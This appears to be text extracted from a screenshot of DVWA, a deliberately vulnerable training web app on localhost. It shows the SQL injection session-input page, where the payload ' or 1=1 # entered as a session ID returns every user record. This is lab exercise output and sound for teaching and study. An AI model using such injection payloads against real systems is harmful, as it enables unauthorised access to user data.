 DVWA
SQL Injection Session Input :: Damn Vulnerable Web Applicat
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php
Vulnerability: S
Session ID: ' or 1=1 #
Submit
Close
Click here to change your
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith
More Information